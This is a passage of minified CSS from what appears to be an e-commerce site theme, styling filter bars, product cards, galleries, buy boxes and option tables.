0 3px 3px;display:block;background-color:#231f20;width:32px;height:32px;top:0;left:0;position:absolute;transform:rotate(90deg)}#filterbar .filterbar_mobile_title ._\5f d:before{content:"";font-size:16px;color:#fff;position:absolute;width:16px;height:16px;display:block;top:8px;left:8px}#filterbar .ts_filterbar{display:none;padding:14px 0 0}#filterbar .ts_filterbar>div:not(:last-child){padding-bottom:8px;margin-bottom:8px}}@media(max-width:1023px) and (max-width:1023px){#filterbar .ts_filterbar>div:not(:last-child){padding-bottom:4px;margin-bottom:4px}}@media(max-width:1023px){#filterbar .ts_filterbar .clear{border-bottom:1px solid #e9e9e9}#filterbar .ts_filterbar .filter_option{border-bottom:1px solid #e9e9e9;padding:6px 0}#filterbar .ts_filterbar .filter_option:last-child{border-bottom:0}#filterbar.mobile_open .ts_filterbar{display:block}#filterbar.mobile_open .filterbar_mobile_title ._\5f d{background-color:#466de9}#filterbar.mobile_open .filterbar_mobile_title ._\5f d:before{content:""}}#category_side_list{margin-bottom:1rem}#category_side_list .csl_mobile_title{display:none}#category_side_list .title{font-weight:700;font-size:14px;line-height:20px;padding-right:40px;margin-bottom:4px}@media(max-width:1023px){#category_side_list .title{margin-bottom:2px}}@media(min-width:1024px){#category_side_list .title{padding-bottom:4px;border-bottom:1px solid #e9e9e9;margin-bottom:4px}}@media(min-width:1024px) and (max-width:1023px){#category_side_list .title{padding-bottom:2px;margin-bottom:2px}}#category_side_list .title b{font-weight:inherit}#category_side_list .list{position:relative;font-size:13px}#category_side_list ul{list-style-type:none;width:calc(100% + 10px);margin:0 -10px 0 0;padding:0 10px 0 0;max-height:160px;transition:opacity .2s ease-in-out;position:relative;overflow:hidden}#category_side_list li{display:block;line-height:20px;margin:6px 0}#category_side_list li:after{clear:both;content:"";display:table}@media(max-width:1023px){#category_side_list{margin-bottom:1rem}#category_side_list .csl_mobile_title{display:block;line-height:31px;height:32px;color:rgba(0,0,0,.87);border:1px solid rgba(0,0,0,.1);border-radius:3px;padding:0 8px 0 40px;font-size:14px;background-color:#fff;box-shadow:0 2px 12px -4px rgba(0,0,0,.1);border-top:0;border-bottom:1px solid #999;position:relative}#category_side_list .csl_mobile_title ._\5f d{border-radius:0 0 3px 3px;display:block;background-color:#231f20;width:32px;height:32px;top:0;left:0;position:absolute;transform:rotate(90deg)}#category_side_list .csl_mobile_title ._\5f d:before{content:"";font-size:16px;color:#fff;position:absolute;width:16px;height:16px;display:block;top:8px;left:8px}#category_side_list .title{display:none}#category_side_list .list{display:none;padding:14px 0 0}#category_side_list.mobile_open .csl_mobile_title ._\5f d{background-color:#466de9}#category_side_list.mobile_open .csl_mobile_title ._\5f d:before{content:""}#category_side_list.mobile_open .list{display:block}}#category_grid .category_grid_row{display:flex;zoom:1;padding:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;width:calc(100% + 16px);margin:0 -8px}#category_grid .category_grid_row ._col{display:flex;flex:0 0 100%;margin:0;padding:0;flex:0 0 20%}@media(max-width:1023px){#category_grid .category_grid_row ._col{flex:0 0 25%}}@media(max-width:719px){#category_grid .category_grid_row ._col{flex:0 0 50%}}#category_grid .category_grid_row ._\5fi{padding-left:8px;padding-right:8px;margin-bottom:16px}@media(max-width:1023px){#category_grid .category_grid_row ._\5fi{margin-bottom:8px}}.category_card .info{text-align:center}.category_card .info_title{font-weight:700}.category_card .info_title a{color:rgba(0,0,0,.87)}.category_card .info_title a:hover{color:#231f20}.category_card .info_count{font-size:80%;line-height:.8}.product_line .slick-track{display:flex}.product_line .slick-track .slick-slide{display:flex;height:auto}.product_line .slick-track .product_card>._\5fi{padding:5px 10px;width:100%}.product_card{display:flex;height:auto;border:1px solid #d9d9d9;border-radius:3px;padding:10px}.product_card ._\5fm,.product_card ._\5fm>._\5fi,.product_card>._\5fi{display:flex;height:auto;width:100%}.product_card ._\5fm>._\5fi{position:relative;flex-direction:column;justify-content:flex-start}.product_card ._\5fh>._\5fi{width:100%;height:100%;position:relative}.product_card ._\5fh .meta{display:none;font-size:10px}.product_card ._\5fh .meta>._\5fi:after{clear:both;content:"";display:table}.product_card ._\5fh .meta .m1{float:left;width:50%}.product_card ._\5fh .meta .m2{float:right;width:50%;text-align:right}.product_card ._\5f f{margin-top:auto}.product_card ._\5f f>._\5fi{height:100%}.product_card .overlays{pointer-events:none;position:absolute;top:0;right:0;z-index:100}@media(max-width:1023px){.product_card .overlays{right:0}}.product_card .overlays .o1,.product_card .overlays .o2{background:#231f20;color:#fff;display:flex;justify-content:center;align-items:center;min-width:40px;height:40px;border-radius:30px;font-size:14px;font-weight:700;margin-bottom:-2px}.product_card .overlays .o2{background:#466de9}.product_card .name{text-align:center}.product_card .name h2{font-size:.875rem;margin:0 0 .3em;font-weight:500;line-height:1}.product_card .name a{display:block;color:rgba(0,0,0,.87)}.product_card .name a:hover{color:#231f20}.product_card .prop_icons>._\5fi{display:flex;flex-flow:row nowrap}.product_card .prop_icons>._\5fi .prop_icon{flex-grow:0;flex-shrink:0;flex-basis:calc(20% - 4px);margin:2px}.product_card .prop_icons>._\5fi .prop_icon img{max-width:32px;display:block;width:100%;height:auto}.product_card .figure{text-align:center;font-size:0;margin-bottom:4px}@media(max-width:1023px){.product_card .figure{margin-bottom:2px}}.product_card .figure img{display:block;margin:0 auto;max-width:200px;width:100%;height:auto}.product_card .stars{display:none;text-align:center}.product_card .stars .rating_meta{display:none}.product_card .price{float:left;text-align:left;width:calc(100% - 50px)}.product_card .price ._\5fi{display:flex;flex-direction:column-reverse}@media(max-width:1023px){.product_card .price{width:calc(100% - 36px)}}.product_card .price ._\5f d,.product_card .price .discount,.product_card .price .old_price_pre{display:none}.product_card .price .new_price{display:block;font-weight:700;color:#466de9;font-size:16px}.product_card .price .new_price .label{font-weight:400;color:#929292;display:none}.product_card .price .new_price .m_dec{font-size:10px;vertical-align:5px}.product_card .price .old_price_post{display:block;color:rgba(0,0,0,.38);text-decoration:line-through;font-size:12px}.product_card .price .old_price_post .label{display:none}.product_card .action{display:flex;height:100%;align-items:flex-end;float:right;margin-left:8px}.product_card .action .qty{display:none}.product_card .action .button{width:34px;height:34px;display:block;position:relative}.product_card .action .button button{background:linear-gradient(#466de9,#75d485);border-radius:5px;width:34px;height:34px;border:0;z-index:2;position:absolute;top:0;left:0;cursor:pointer}.product_card .action .button button span{display:none}.product_card .action .button ._\5f d{position:absolute;top:0;right:0;width:34px;height:34px;z-index:10;pointer-events:none}.product_card .action .button ._\5f d:before{content:"";font-size:30px;color:#fff;position:absolute;width:30px;height:30px;display:block;top:2px;left:2px}@media(max-width:1023px){.product_card .action{margin-left:2px}.product_card .action .button,.product_card .action .button ._\5f d,.product_card .action .button button{width:34px;height:34px}.product_card .action .button ._\5f d:before{width:30px;height:30px;font-size:30px}}.product_card .stock_label{padding:.1em .4em;border-radius:10px}.product_card .stock_info{display:none}.product_card .variants{margin-bottom:4px;text-align:center;display:none}@media(max-width:1023px){.product_card .variants{margin-bottom:2px}}.product_card .variants a{font-size:10px;display:inline-block;line-height:14px;background-color:#f0f0f0;box-shadow:1px 1px 0 0 #c7c7c7;padding:4px}.product_card .compare{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;float:left;font-size:14px;cursor:pointer;text-align:center}@media(max-width:1023px){.product_card .compare{display:none}}.product_card ._\5fu1{display:block;position:absolute;top:0;left:0;z-index:100}.product_card .fav,.product_card .quick_view{background:rgba(0,0,0,.3);color:rgba(0,0,0,.87);position:relative;text-shadow:1px 1px #000;cursor:pointer;opacity:.5;display:block;min-width:32px;padding:0 3px;height:32px;border-radius:30px;font-size:14px;text-align:center;line-height:32px;font-weight:700;margin-bottom:4px}.product_card .fav:hover,.product_card .quick_view:hover{opacity:1;background:rgba(0,0,0,.7);text-shadow:none}.product_card .quick_view:before{content:"";font-size:24px;color:#fff;position:absolute;width:24px;height:24px;display:block;top:4px;left:4px}@media(max-width:1023px){.product_card .quick_view{display:none}}.product_card .fav:before{content:"";font-size:24px;color:#fff;position:absolute;width:24px;height:24px;display:block;top:4px;left:4px}.product_card .fav.fav_fill:before{content:""}#mm_slides .product_card .stock_info{display:none}#modal_add_to_cart_confirm .macce_product_scroll .product_card .loader{border-color:#231f20 transparent transparent #231f20;border-style:solid;border-width:3px;border-radius:50%;-webkit-animation:a .4s linear infinite;animation:a .4s linear infinite}#modal_add_to_cart_confirm .macce_product_scroll .product_card .done,#modal_add_to_cart_confirm .macce_product_scroll .product_card .loader{display:none;position:absolute;bottom:8px;left:calc(50% - 12px);width:24px;height:24px}#modal_add_to_cart_confirm .macce_product_scroll .product_card .done:before{content:"";font-size:24px;color:#090;position:absolute;width:24px;height:24px;display:block;top:0;left:0}#modal_add_to_cart_confirm .macce_product_scroll .product_card .action .qty,#modal_add_to_cart_confirm .macce_product_scroll .product_card .compare,#modal_add_to_cart_confirm .macce_product_scroll .product_card .stock_info,#modal_add_to_cart_confirm .macce_product_scroll .product_card .variants{display:none}#modal_add_to_cart_confirm .macce_product_scroll .product_card .action .button button{padding:0}#modal_add_to_cart_confirm .macce_product_scroll .product_card.loading .action,#modal_add_to_cart_confirm .macce_product_scroll .product_card.loading .price,#modal_add_to_cart_confirm .macce_product_scroll .product_card.loading_done .action,#modal_add_to_cart_confirm .macce_product_scroll .product_card.loading_done .price{visibility:hidden;pointer-events:none}#modal_add_to_cart_confirm .macce_product_scroll .product_card.loading .loader{display:block}#modal_add_to_cart_confirm .macce_product_scroll .product_card.loading .done,#modal_add_to_cart_confirm .macce_product_scroll .product_card.loading_done .loader{display:none}#modal_add_to_cart_confirm .macce_product_scroll .product_card.loading_done .done{display:block}.product_card_search_popup>._\5fi{padding:0 4px}.product_card_search_popup .name h2{font-size:14px}.product_card_search_popup .price{text-align:center;width:100%}.product_card_search_popup .compare,.product_card_search_popup .price .old_price_post{display:none}.product_card_search_popup .overlays{width:25.6px}.product_card_search_popup .overlays .o1,.product_card_search_popup .overlays .o2{width:25.6px;height:25.6px;font-size:11.2px;line-height:25.6px}.product_card_search_popup .action,.product_card_search_popup .action .qty{display:none}.product_card_search_popup .action .button{width:32px;height:32px}.product_card_search_popup .action .button ._\5f d:before{width:32px;height:32px;font-size:32px}.product_card_search_popup .action .button button{padding:0}.product_card_search_popup .figure img{max-width:100%;width:130px}.product_card_search_popup ._\5fu1{display:none}#product_title_block{margin-bottom:16px;border-bottom:1px solid #e9e9e9}@media(max-width:1023px){#product_title_block{margin-bottom:8px}}#product_title h1{color:rgba(0,0,0,.87);line-height:1;margin-bottom:0}#product_meta{padding-bottom:2px}#product_meta ._\5fl{font-size:0}#product_meta .product_meta_left{display:inline-block;vertical-align:bottom;width:200px;font-size:13px}#product_meta .product_meta_right{display:inline-block;vertical-align:bottom;width:calc(100% - 200px);font-size:14px}@media(max-width:1023px){#product_meta .product_meta_left,#product_meta .product_meta_right{width:100%;display:block}#product_meta #product_wish_compare_share{text-align:left;margin-bottom:4px}#product_meta #product_wish_compare_share .compare,#product_meta #product_wish_compare_share .share,#product_meta #product_wish_compare_share .wishlist{margin-left:0;margin-right:6px;vertical-align:middle}}#product_wish_compare_share{width:100%;text-align:right}#product_wish_compare_share .compare,#product_wish_compare_share .share,#product_wish_compare_share .wishlist{font-size:13px;display:inline-block;vertical-align:bottom;margin-left:6px}#product_wish_compare_share .share{vertical-align:1px}#product_wish_compare_share .wishlist a{display:block;padding-left:18px;position:relative}#product_wish_compare_share .wishlist a:before{content:"";font-size:16px;color:rgba(0,0,0,.87);position:absolute;width:16px;height:16px;display:block;top:1px;left:1px}#product_wish_compare_share .wishlist a:hover,#product_wish_compare_share .wishlist a:hover:before{color:#231f20}#product_wish_compare_share .wishlist.fav_fill a:before{content:""}#product_wish_compare_share .compare .compare_check{padding-left:18px;position:relative;cursor:pointer}#product_wish_compare_share .compare .compare_check:before{content:"";font-size:16px;color:rgba(0,0,0,.87);position:absolute;width:16px;height:16px;display:block;top:1px;left:1px}#product_wish_compare_share .compare .compare_check.checked:before{content:""}#product_wish_compare_share .compare .compare_check:hover,#product_wish_compare_share .compare .compare_check:hover:before{color:#231f20}#product_primary>._\5f c{width:100%;width:calc(100% + 16px);margin-left:-8px;margin-right:-8px}#product_primary>._\5f c:after{clear:both;content:"";display:table}#product_primary>._\5f c>._\5f e>._\5fi{padding-left:8px;padding-right:8px;margin-bottom:16px}@media(max-width:1023px){#product_primary>._\5f c>._\5f e>._\5fi{margin-bottom:8px}}#product_primary>._\5f c>._\5f e1{float:left;width:50%}#product_primary>._\5f c>._\5f e2{float:right;width:50%}@media(max-width:719px){#product_primary>._\5f c>._\5f e1,#product_primary>._\5f c>._\5f e2{float:none;width:100%}}#product_info_wrap{position:relative}.product_section_description,.product_section_reviews,.product_section_specs{margin-bottom:2em}.product_section_title{color:rgba(0,0,0,.87);font-size:24px;padding:8px 0 8px 40px;position:relative;margin-bottom:1rem;overflow:hidden;border-bottom:1px solid #e9e9e9}.product_section_title .icon{position:absolute;width:30px;height:30px;left:0;top:50%;transform:translateY(-50%)}.product_section_title .icon:before{content:"";font-size:30px;color:rgba(0,0,0,.87);position:absolute;width:30px;height:30px;display:block;top:0;left:0}.product_section_description .product_section_title .icon:before{content:""}.product_section_specs .product_section_title .icon:before{content:""}.product_section_reviews .product_section_title .icon:before{content:""}#product_gallery{position:relative}#product_gallery img{display:block;width:100%;height:auto}#product_gallery *{outline:none}#product_gallery_main{margin-bottom:6px}#product_gallery_main .borderoverlay{position:absolute;left:0;right:0;top:0;bottom:0;border:1px solid #000;opacity:.1;pointer-events:none}#product_gallery_main .zoomoverlay{position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.2);pointer-events:none;display:none}#product_gallery_main .zoomoverlay:after{position:absolute;content:"";font-size:42px;color:#fff;font-family:lg;width:42px;height:42px;text-align:center;top:50%;left:50%;margin-top:-21px;margin-left:-21px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}#product_gallery_control_wrap{padding:0 35px}#product_gallery_control{width:100%}#product_gallery_control .slick-slide{cursor:pointer;margin:0 5px;border:solid #e9e9e9;border-width:1px 1px 2px}#product_gallery_control .slick-slide img{opacity:.7}#product_gallery_control .slick-slide.active{border-bottom:2px solid #231f20}#product_gallery_control .slick-slide.active img{opacity:1}#product_gallery_control .slick-next,#product_gallery_control .slick-prev{background-color:transparent;opacity:.7;width:32px;height:32px;color:transparent;position:absolute;right:-34px;top:50%;transform:translateY(-50%);border-radius:20px;border:0;padding:0;margin:0;font-size:0;outline:none}#product_gallery_control .slick-next:before,#product_gallery_control .slick-prev:before{content:"";font-size:16px;color:#000;position:absolute;width:16px;height:16px;display:block;top:8px;left:8px}#product_gallery_control .slick-next:hover,#product_gallery_control .slick-prev:hover{opacity:1}#product_gallery_control .slick-next.slick-disabled,#product_gallery_control .slick-prev.slick-disabled{background-color:#f0f0f0}#product_gallery_control .slick-next.slick-disabled:before,#product_gallery_control .slick-prev.slick-disabled:before{color:silver}#product_gallery_control .slick-prev{right:auto;left:-34px;transform:scalex(-1) translateY(-50%)}@media(max-width:1023px){#product_gallery_control .slick-next,#product_gallery_control .slick-prev{width:25.6px;height:25.6px;right:-32.3px}#product_gallery_control .slick-next:before,#product_gallery_control .slick-prev:before{width:12.8px;height:12.8px;font-size:12.8px;top:6.4px;left:6.4px}#product_gallery_control .slick-prev{right:auto;left:-32.3px}}#product_gallery_overlays{pointer-events:none;width:60px;position:absolute;top:.5rem;right:.5rem}#product_gallery_overlays>div{width:60px;height:30px;text-align:center;line-height:30px;font-weight:700;font-size:14px;background:#75d485;color:rgba(0,0,0,.87);border-radius:20px;margin-bottom:6px}#product_buy_box{line-height:1.1}#product_buy_box>._\5f c:after{clear:both;content:"";display:table}#product_buy_box ._\5f e1{float:left;width:calc(100% - 260px)}#product_buy_box ._\5f e1 ._\5fi{padding-right:10px}#product_buy_box ._\5f e2{float:left;width:260px;text-align:right}#product_buy_box ._\5f e2 ._\5fi{padding-left:10px}#product_buy_box .price_box{margin-bottom:.5em}#product_buy_box .price_box .old_price{color:hsla(0,0%,40%,.87);text-decoration:line-through}#product_buy_box .price_box .new_price .new_price_label{font-size:24px;color:rgba(0,0,0,.87)}#product_buy_box .price_box .new_price .money_expanded .m_int{font-weight:700;color:#466de9;font-size:28px}#product_buy_box .price_box .new_price .money_expanded .m_dec{font-weight:700;color:#466de9;font-size:20px;vertical-align:12px}#product_buy_box .price_box .new_price .money_expanded .m_cur{font-size:24px;margin-left:5px}#product_buy_box .stock_info{line-height:1.6;margin-bottom:.5rem}#product_buy_box .stock_info .stock_label{padding:.1em .4em;border-radius:10px}#product_buy_box .add_to_cart_box{margin-bottom:.5em}#product_buy_box .add_to_cart_box .add_to_cart_button{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);display:inline-block;background:#466de9;width:200px;height:36px;position:relative;overflow:hidden;border-radius:20px}#product_buy_box .add_to_cart_box .add_to_cart_button:focus,#product_buy_box .add_to_cart_box .add_to_cart_button:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#product_buy_box .add_to_cart_box .add_to_cart_button:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#product_buy_box .add_to_cart_box .add_to_cart_button input{padding-left:36px;color:#fff;font-size:14px;font-weight:500;border:0;background:transparent;z-index:2;position:absolute;width:100%;height:100%;top:0;left:0;cursor:pointer}#product_buy_box .add_to_cart_box .add_to_cart_button input:hover{color:#fff}#product_buy_box .add_to_cart_box .add_to_cart_button ._\5f d{border-radius:20px 0 0 20px;position:absolute;background:#231f20;width:36px;height:36px;top:0;left:0;z-index:1}#product_buy_box .add_to_cart_box .add_to_cart_button ._\5f d:before{content:"";font-size:24px;color:#fff;position:absolute;width:24px;height:24px;display:block;top:6px;left:6px}#product_buy_box .add_to_cart_box .add_to_cart_button:hover{background:#231f20}#product_buy_box .rating_review_info{margin-bottom:.5em}#product_buy_box .rating_review_info .rating_meta{font-size:12px}#product_buy_box .rating_review_info a:hover{color:#231f20}#product_buy_box .quantity_box{margin-bottom:.5em}#product_buy_box .quantity_box label{font-size:18px}#product_buy_box .quantity_box input{font-size:18px;padding:4px;border-radius:20px;width:50px;text-align:center;border:1px solid #ccc}@media(max-width:719px){#product_buy_box>._\5f c ._\5f e1,#product_buy_box>._\5f c ._\5f e2{float:none;width:100%;text-align:left}#product_buy_box>._\5f c ._\5f e1 ._\5fi,#product_buy_box>._\5f c ._\5f e2 ._\5fi{padding:0}#product_buy_box>._\5f c ._\5f e2 ._\5fi{margin-bottom:0}#product_buy_box .extra_info,#product_buy_box .price_box,#product_buy_box .rating_review_info,#product_buy_box .stock_info{text-align:center}#product_buy_box .quantity_box{margin-top:1rem}#product_buy_box .add_to_cart_box,#product_buy_box .extra_price_info,#product_buy_box .quantity_box{text-align:center}}.pbb_restricted_info{background:#f0f0f0;padding:.5rem;border-radius:4px;position:relative;margin-bottom:4px}.pbb_restricted_info>._\5fi{display:flex;align-items:center}.pbb_restricted_info ._\5f d{width:2rem;height:2rem;margin-right:.5rem;position:relative}.pbb_restricted_info ._\5f d:before{content:"";font-size:2rem;color:#466de9;position:absolute;width:2rem;height:2rem;display:block;top:0;left:0}.pbb_restricted_info p{margin-bottom:4px}@media(max-width:719px){.pbb_restricted_info>._\5fi{flex-direction:column}.pbb_restricted_info ._\5ft{text-align:center}}#product_buy_box_restricted{background:#f0f0f0;padding:.5rem;line-height:1.1;border-radius:4px}#product_buy_box_restricted>._\5fi>._\5f c{display:flex;flex-flow:row;justify-content:space-between}#product_buy_box_restricted ._\5f e1{flex:1 0 160px}#product_buy_box_restricted ._\5f e2{flex:0 0 150px;text-align:right}#product_buy_box_restricted .formula{margin-bottom:.5rem;display:flex}#product_buy_box_restricted .formula>._\5fi{padding-bottom:.5rem;border-bottom:1px solid #717171;display:flex;flex-flow:row nowrap}#product_buy_box_restricted .formula_price{display:flex;flex-direction:column;align-items:flex-end}#product_buy_box_restricted .formula_price>._\5fi{padding-right:16px}#product_buy_box_restricted .formula_price .old_price{color:hsla(0,0%,40%,.87);text-decoration:line-through}#product_buy_box_restricted .formula_price .old_price .label{display:none}#product_buy_box_restricted .formula_price .new_price .label{display:none;font-size:36px;color:rgba(0,0,0,.87)}#product_buy_box_restricted .formula_price .new_price .money_expanded .m_int{font-weight:700;color:#466de9;font-size:36px}#product_buy_box_restricted .formula_price .new_price .money_expanded .m_dec{font-weight:700;color:#466de9;font-size:24px;vertical-align:16px}#product_buy_box_restricted .formula_price .new_price .money_expanded .m_cur{font-size:28px;margin-left:5px}#product_buy_box_restricted .formula_qty{display:flex;flex-direction:column;justify-content:flex-end}#product_buy_box_restricted .formula_qty .input_wrap{display:flex;flex-flow:row nowrap}#product_buy_box_restricted .formula_qty .x{width:30px;font-size:36px}#product_buy_box_restricted .formula_qty input{width:160px;border:1px solid #e9e9e9;border-radius:20px;line-height:44px;font-size:36px;padding:0 8px}#product_buy_box_restricted .formula_qty .unit{padding-left:34px}#product_buy_box_restricted .formula_total{margin-top:.5rem;margin-bottom:1rem}#product_buy_box_restricted .formula_total .m_cur:before{content:" "}#product_buy_box_restricted .formula_total .total{font-size:32px;font-weight:700}#product_buy_box_restricted .formula_total .total .money_expanded{color:#466de9}#product_buy_box_restricted .stock_info{line-height:1.6;margin-bottom:.5em}#product_buy_box_restricted .stock_info .stock_label{padding:.1em .4em;border-radius:10px}#product_buy_box_restricted .add_to_cart_box{margin-bottom:.5em}#product_buy_box_restricted .add_to_cart_box .add_to_cart_button{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);display:inline-block;background:#466de9;width:200px;height:36px;position:relative;overflow:hidden;border-radius:20px}#product_buy_box_restricted .add_to_cart_box .add_to_cart_button:focus,#product_buy_box_restricted .add_to_cart_box .add_to_cart_button:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#product_buy_box_restricted .add_to_cart_box .add_to_cart_button:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#product_buy_box_restricted .add_to_cart_box .add_to_cart_button input{padding-left:36px;color:#fff;font-size:14px;font-weight:500;border:0;background:transparent;z-index:2;position:absolute;width:100%;height:100%;top:0;left:0;cursor:pointer}#product_buy_box_restricted .add_to_cart_box .add_to_cart_button input:hover{color:#fff}#product_buy_box_restricted .add_to_cart_box .add_to_cart_button ._\5f d{border-radius:20px 0 0 20px;position:absolute;background:#231f20;width:36px;height:36px;top:0;left:0;z-index:1}#product_buy_box_restricted .add_to_cart_box .add_to_cart_button ._\5f d:before{content:"";font-size:24px;color:#fff;position:absolute;width:24px;height:24px;display:block;top:6px;left:6px}#product_buy_box_restricted .add_to_cart_box .add_to_cart_button:hover{background:#231f20}#product_buy_box_restricted .rating_review_info{margin-bottom:.5em}#product_buy_box_restricted .rating_review_info .rating_meta{font-size:12px}#product_buy_box_restricted .rating_review_info a:hover{color:#231f20}@media(max-width:719px){#product_buy_box_restricted .formula{justify-content:center}#product_buy_box_restricted .formula_total{text-align:center}#product_buy_box_restricted>._\5fi>._\5f c{flex-wrap:wrap}#product_buy_box_restricted>._\5fi>._\5f c ._\5f e1{order:2}#product_buy_box_restricted>._\5fi>._\5f c ._\5f e2{order:1}#product_buy_box_restricted>._\5fi>._\5f c ._\5f e1,#product_buy_box_restricted>._\5fi>._\5f c ._\5f e2{flex:0 0 100%;text-align:center;margin:0 0 16px}}#product_info_desc{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #e9e9e9}#product_info_desc .title{font-size:16px;color:#000;font-weight:700;padding-bottom:.5em}#product_info_desc .sep{margin:10px 0;width:100%;height:1px;background-color:#e9e9e9}#product_info_desc .checked{display:block;margin-bottom:3px;background:#f0f0f0;padding:20px 12px 20px 44px;position:relative;max-width:410px;border-radius:3px;font-size:16px;font-weight:600}#product_info_desc .checked:before{content:"";font-size:20px;color:#231f20;position:absolute;width:20px;height:20px;display:block;top:21px;left:15px}#product_info_files .title{font-size:16px;color:#000;font-weight:700;padding-bottom:.5em}#product_info_files ._\5f c{display:flex;flex-flow:row wrap}#product_info_files .file{width:100%;position:relative}#product_info_files .file ._\5fi{border:5px solid transparent}@media(min-width:1024px){#product_info_files .file{width:50%}}@media(min-width:1024px){#product_info_files .file:nth-child(odd)>._\5fi:after{content:"";position:absolute;width:1px;right:0;top:0;height:100%;background-color:#e9e9e9}}#product_info_files .file_link{display:flex;flex-flow:row nowrap;color:rgba(0,0,0,.87);align-items:center}#product_info_files .file_link .name{display:block;flex:1 1 auto;border-left:5px solid transparent}#product_info_files .file_link .icon{width:32px;height:32px;display:block;position:relative}#product_info_files .file_link .icon:before{content:"";font-size:32px;color:rgba(0,0,0,.87);position:absolute;width:32px;height:32px;display:block;top:0;left:0}#product_info_files .file_link .icon_zip:before{content:""}#product_info_files .file_link .icon_pdf:before{content:""}#product_info_files .file_link:hover,#product_info_files .file_link:hover .icon_pdf:before,#product_info_files .file_link:hover .icon_zip:before{color:#231f20}.product_info_block_option .option_list_title{font-size:120%;font-weight:700}.product_info_block_option .option_list ul{list-style-type:none;margin:0;padding:0}.product_info_block_option .option_list ul li{display:inline-block;margin-right:5px;margin-bottom:4px}@media(max-width:1023px){.product_info_block_option .option_list ul li{margin-bottom:2px}}.product_info_block_option .option_list ul li a{display:block;min-width:54px;text-align:center;font-size:14px;line-height:20px;border:1px solid #e9e9e9;padding:2px}.product_info_block_option .option_list ul li a:active,.product_info_block_option .option_list ul li a:focus,.product_info_block_option .option_list ul li a:hover{border:1px solid #acacac;color:inherit}.product_info_block_option .option_list ul li a.active{border:1px solid #231f20}.product_info_block_option .option_list ul li a img{width:48px;height:auto;display:block}.product_info_block_option_table{font-size:14px}@media(max-width:1023px){.product_info_block_option_table{font-size:13px}}.product_info_block_option_table ._thead{border-radius:20px 20px 0 0;background-color:#231f20;font-weight:700;color:#fff}.product_info_block_option_table ._tr{display:flex;flex-flow:row nowrap}.product_info_block_option_table ._td{display:flex;flex-flow:column nowrap;justify-content:center}.product_info_block_option_table ._td_option{padding:.4em .5em;flex:1 0 auto}.product_info_block_option_table ._td_option ._k:after{content:":"}.product_info_block_option_table ._td_stock{padding:.4em 0;flex:0 0 32px;text-align:center}@media(max-width:1023px){.product_info_block_option_table ._td_stock{flex:0 0 28px}}.product_info_block_option_table ._td_stock .stock_info{margin:0 auto;width:12px;height:12px}@media(max-width:1023px){.product_info_block_option_table ._td_stock .stock_info{width:8px;height:8px}}.product_info_block_option_table ._td_stock .stock_label{width:12px;height:12px;display:block;font-size:0;border-radius:50%}@media(max-width:1023px){.product_info_block_option_table ._td_stock .stock_label{width:8px;height:8px}}.product_info_block_option_table ._td_buy{padding:.4em .5em;text-align:right;flex:0 0 132px}@media(max-width:1023px){.product_info_block_option_table ._td_buy{flex:0 0 116px}}.product_info_block_option_table ._r{display:flex;flex-flow:row nowrap;align-items:center}.product_info_block_option_table ._tbody{font-size:13px}@media(max-width:1023px){.product_info_block_option_table ._tbody{font-size:12px}}.product_info_block_option_table ._tbody ._tr:nth-child(2n) ._td{background:rgba(0,0,0,.025)}.product_info_block_option_table ._tbody ._tr:nth-child(odd) ._td{background:rgba(0,0,0,.05)}.product_info_block_option_table ._tbody ._td{margin-bottom:1px}.product_info_block_option_table ._tbody ._td_stock{margin-left:1px;margin-right:1px}.product_info_block_option_table .price{flex:1 0 auto;margin-right:.25em;line-height:1}.product_info_block_option_table .price .m_cur{margin-left:.2em}.product_info_block_option_table .old_price{margin-bottom:.3em;color:hsla(0,0%,60%,.87);font-size:.9em}.product_info_block_option_table .old_price .money_expanded{text-decoration:line-through}.product_info_block_option_table .new_price_label,.product_info_block_option_table .old_price_label{display:none}.product_info_block_option_table .buy{width:32px;height:32px}.product_info_block_option_table .buy a{display:block;width:100%;height:100%;position:relative;border-radius:20px;background:#231f20;font-size:0}.product_info_block_option_table .buy a:before{content:"";font-size:24px;color:#fff;position:absolute;width:24px;height:24px;display:block;top:4px;left:4px}@media(max-width:1023px){.product_info_block_option_table .buy{width:28px;height:28px}.product_info_block_option_table .buy a:before{font-size:20px;width:20px;height:20px}}#product_info_package_contents .ppc_title{margin-bottom:.4rem}#product_info_package_contents .ppc_item{padding:.4rem;background-color:#f0f0f0;margin-bottom:.4rem;border-radius:20px}#product_info_package_contents .ppc_item ._\5fr{display:flex;flex-flow:row nowrap;justify-content:flex-start}#product_info_package_contents .ppc_item .figure{flex:0 0 48px;border:1px solid #e9e9e9;padding:2px;border-radius:20px;margin-right:.4rem}#product_info_package_contents .ppc_item .figure img{display:block}#product_info_package_contents .ppc_item .meta{display:flex;flex-direction:column}#product_info_package_contents .ppc_item .meta .title a{display:block;font-size:95%;line-height:1;font-weight:700}#product_info_package_contents .ppc_item .meta .count{font-size:80%;margin-top:auto}#product_info_package_list .ppl_title{margin-bottom:.4rem}#product_info_package_list .ppl_item{padding:.4rem;background-color:#f0f0f0;margin-bottom:.4rem;border-radius:20px}#product_info_package_list .ppl_item ._\5fr{display:flex;flex-flow:row nowrap;justify-content:flex-start}#product_info_package_list .ppl_item .figure{flex:0 0 48px;border:1px solid #e9e9e9;padding:2px;border-radius:20px;margin-right:.4rem}#product_info_package_list .ppl_item 